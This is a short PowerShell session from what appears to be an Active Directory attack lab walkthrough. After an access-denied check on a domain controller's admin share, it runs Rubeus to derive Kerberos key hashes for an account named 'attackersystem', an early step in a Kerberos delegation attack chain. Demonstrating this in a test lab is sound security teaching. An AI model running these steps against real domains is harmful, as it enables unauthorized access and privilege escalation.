 PS C:\Temp> # currently don't have access to primary\C$
PS C:\Temp> dir \\primary.testlab.local\C$
dir : Access is denied
At line:1 char:1
+ dir \\primary.testlab.local\C$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (\\primary.testlab.local\C$:String) [Get-ChildItem], UnauthorizedAccessException
    + FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
dir : Cannot find path '\\primary.testlab.local\C$' because it does not exist.
At line:1 char:1
+ dir \\primary.testlab.local\C$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (\\primary.testlab.local\C$:String) [Get-ChildItem], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Temp>
PS C:\Temp> # get the hashed forms of the plaintext
PS C:\Temp> .\Rubeus.exe hash /password:Summer2018! /user:attackersystem /domain:testlab.local
Rubeus
v1.4.1
[*] Action: Calculate Password Hashes
[*] Input password             : Summer2018!
[*] Input username             : attackersystem
[*] Input domain               : testlab.local
[*] Salt                       : TESTLAB.LOCALattackersystem
[*]       rc4_hmac             : EF266C6B963C0BB683941032008AD47F
[*]       aes128_cts_hmac_sha1 : F471CBE6AB457158573E067FFC4477FC
[*]       aes256_cts_hmac_sha1 : DAC2F68AB7A402D4DD04B4293C6BA6199E42DA96DAA39345CD68DDACEB271E2A
[*]       des_cbc_md5          : 6B89BF087F75EAD0